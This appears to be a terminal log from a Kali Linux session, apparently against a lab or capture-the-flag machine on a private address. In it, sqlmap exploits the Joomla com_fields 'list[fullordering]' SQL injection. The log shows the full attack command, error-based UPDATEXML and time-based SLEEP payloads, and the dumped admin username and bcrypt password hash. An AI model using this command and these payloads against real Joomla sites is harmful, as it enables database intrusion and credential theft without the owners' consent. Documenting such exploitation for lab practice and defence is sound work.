 S) AppleWebKit/532.3 (KHTML, like Gecko) Chrome/4.0.223.5 Safari/532.3' from file '/usr/share/sqlmap/data/tx
t/user-agents.txt'
[10:05:59] [CRITICAL] all testable parameters you provided are not present within the given request data
[10:05:59] [WARNING] your sqlmap version is outdated
[*] ending @ 10:05:59 /2023-08-17/
┌──(kali㉿ kali)-[~]
└─$ sqlmap -u "http://192.168.62.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C username,password --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:08:04 /2023-08-17/
[10:08:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/2
0120716 Firefox/15.0a2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[10:08:04] [INFO] resuming back-end DBMS 'mysql'
[10:08:04] [INFO] testing connection to the target URL
[10:08:04] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the r
esults of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=5mlgll
umn8v...kmnv3fjv03'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2294,CONCAT(0x2e,0x717
1716b71,(SELECT (ELT(2294=2294,1))),0x717a7a6271),6275))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1201 FROM (SELECT(SLEEP(5
)))WXOT)
---
[10:08:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[10:08:06] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomla
db'
[10:08:06] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[10:08:06] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[10:08:06] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.
168.62.139/dump/joomladb/#__users.csv'
[10:08:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[10:08:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.62.
139'
[10:08:06] [WARNING] your sqlmap version is outdated
[*] ending @ 10:08:06 /2023-08-17/
┌──(kali㉿ kali)-[~]
└─$